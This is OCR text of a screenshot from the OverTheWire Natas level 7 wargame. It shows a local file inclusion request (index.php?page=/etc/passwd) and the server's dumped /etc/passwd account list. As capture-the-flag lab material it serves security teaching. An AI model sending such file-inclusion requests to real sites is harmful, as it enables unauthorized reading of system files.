 natas7.natas.labs.overthewire.org
Не защищено natas7.natas.labs.overthewire.org/index.php?page=/etc/passwd
NATAS7
We Chall
SUBMIT
TOKEN
Home About
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:103:106:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin